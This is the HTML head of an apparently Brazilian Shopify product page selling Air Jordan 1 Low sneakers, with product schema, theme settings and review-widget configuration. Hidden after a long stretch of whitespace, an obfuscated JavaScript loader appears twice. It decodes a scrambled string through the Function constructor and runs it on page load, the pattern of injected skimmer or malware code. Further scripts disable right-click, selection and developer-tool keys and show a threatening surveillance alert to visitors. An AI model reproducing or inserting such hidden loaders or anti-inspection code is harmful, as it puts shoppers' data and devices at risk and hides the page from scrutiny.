</script>
<!-- placeholder 205abad80681b1bb --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//urbansuitshop.com/cdn/shop/t/47/assets/theme.css?v=60488491819668437391742926493">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "34",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973083719"
        },
{
          "@type": "Offer",
          "name": "35",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973116487"
        },
{
          "@type": "Offer",
          "name": "36",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973149255"
        },
{
          "@type": "Offer",
          "name": "37",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973182023"
        },
{
          "@type": "Offer",
          "name": "38",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973214791"
        },
{
          "@type": "Offer",
          "name": "39",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973247559"
        },
{
          "@type": "Offer",
          "name": "40",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973280327"
        },
{
          "@type": "Offer",
          "name": "41",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973313095"
        },
{
          "@type": "Offer",
          "name": "42",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973345863"
        },
{
          "@type": "Offer",
          "name": "43",
          "availability":"https://schema.org/InStock",
          "price": 529.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black?variant=40382973378631"
        }
],
    "brand": {
      "name": "URBAN SUIT SHOP"
    },
    "name": "Air Jordan 1 Low Triple Black",
    "description": "",
    "category": "",
    "url": "/products/air-jordan-1-low-triple-black/products/air-jordan-1-low-triple-black",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_1024x.jpg?v=1701630177",
      "image": "https://urbansuitshop.com/cdn/shop/products/Air-Jordan-1-Low-Triple-Black-Product_1024x.jpg?v=1701630177",
      "name": "Air Jordan 1 Low Triple Black",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://urbansuitshop.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Air Jordan 1 Low Triple Black",
          "item": "https://urbansuitshop.com/products/air-jordan-1-low-triple-black"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/theme.min.js?v=74502130153350236581742055115" defer></script>
    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/custom.js?v=69914894784731455691742054193" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"form":{"addVideo":"Carregue seu v\u00eddeo","required":"Preencha os campos obrigat\u00f3rios","addPhotos":"Carregue sua foto","showTitle":true,"titleForm":"Escreve sua avalia\u00e7\u00e3o ","titleName":"Seu nome","acceptFile":"Formatos em jpg, png de no m\u00e1ximo 2MB cada","colorInput":"#464646","colorTitle":"#696969","nextSubmit":"Pr\u00f3ximo passo","noticeName":"Your name is required field","titleEmail":"Seu e-mail","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade","titleSubmit":"Envie sua avalia\u00e7\u00e3o ","invalidEmail":"E-mail inv\u00e1lido","titleComment":"Comment","titleSubject":"T\u00edtulo do feedback","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"titleFormInfo":"Suas informa\u00e7\u00f5es","errorSentReply":"Can not send your reply.","rating_default":0,"titleMessenger":"O que achou do produto?","acceptFileVideo":"Apenas um v\u00eddeo, m\u00e1ximo de 20MB","noticeMessenger":"Your review is required field","placeholderName":"Exemplo: Janaina Lima","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"Exemplo: viciadoemsneakers@gmail.com","buttonCancelReply":"Cancel","placeholderSubject":"Qual o destaque para o seu coment\u00e1rio?","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Escreva sua avalia\u00e7\u00e3o detalhadamente ","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"Por","ofText":"de","tstar1":"P\u00e9ssimo","tstar2":"Ruim","tstar3":"Regular","tstar4":"Bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","autoplay":false,"hideFlag":false,"hidedate":true,"imageFit":"Ry-Contain-Image","loadMore":"Carregar mais","noavatar":false,"noreview":true,"order_by":"late","showFull":true,"showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Agradecemos o seu feedback!","clearText":"Todos","clear_all":"Clear all","darkTheme":false,"noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","timeDelay":7000,"boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#0D0D0D","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso foi \u00fatil?","latestText":"Mais recentes","nolastname":false,"oldestText":"Mais antigos","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o ","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva sua avalia\u00e7\u00e3o ","badgeAction":"featured_popup","badgeBaseOn":"Baseado em","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"replies","reviewsText":"Avalia\u00e7\u00f5es ","showingText":"Mostrando","textSidebar":"Feedbacks","badgeReviews":"avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","oneColMobile":true,"paddingRight":0,"payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","Ry_Effect_Off":false,"colorVerified":"#05d92d","customer_name":"full","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"titleCustomer":"Customer Reviews","customerPhotos":"Avalia\u00e7\u00f5es com fotos","disbaleMoreImg":true,"featureSidebar":true,"filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","submitDoneText":"Sua avalia\u00e7\u00e3o foi registrada com sucesso","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#FAD400","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00e3o ","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"Esse produto ainda n\u00e3o foi avaliado.","mostLikeSortText":"Mais curtidas","noPaddingMasonry":false,"noticeWriteFirst":"Seja o primeiro!","reviewTotalTexts":"Avalia\u00e7\u00f5es ","infoProductFeature":false,"show_title_customer":false,"badgeVerifiedReviews":"","filter_reviews_local":"US","m_auto_height_carousel":true},"design_settings":{"date":"timeago","sort":"late","paging":"paging","showing":30,"timeAgo":false,"url_shop":"","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"m\/d\/Y","client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
    
